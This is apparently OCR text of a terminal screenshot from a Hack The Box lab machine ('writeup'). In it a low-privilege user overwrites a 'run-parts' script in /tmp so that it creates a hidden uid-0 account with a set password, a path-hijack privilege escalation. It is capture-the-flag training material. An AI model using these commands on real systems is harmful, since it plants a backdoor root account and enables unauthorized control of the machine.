 Applications Places Terminal Fri 11:54 1
jkr@writeup: /tmp
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~/HTB/machines/writeup jkr@writeup: /tmp jkr@writeup: ~
jkr@writeup:/tmp$ cat run-parts
#!/bin/sh
whoami > /tmp/data
jkr@writeup:/tmp$ cat > run-parts
#!/bin/sh
useradd -g 0 -ou 0 -s /bin/bash cyberblackhole^[[D^[[D^[[D^[[D^[[D^[[D^[[D^[[D^[[D^[[D^[[D^[[D^[[D^[[D^[[D^[[D^[[D^[[D^
^C
jkr@writeup:/tmp$ vim run-parts
-bash: vim: command not found
jkr@writeup:/tmp$ vi run-parts
jkr@writeup:/tmp$ cat run-parts
#!/bin/sh
useradd -p $(openssl passwd -1 subscribe) -g 0 -ou 0 -s /bin/bash cyberblackhole
jkr@writeup:/tmp$ chmod +x run-parts
jkr@writeup:/tmp$
Activate Windows
Go to Settings to activate Windows.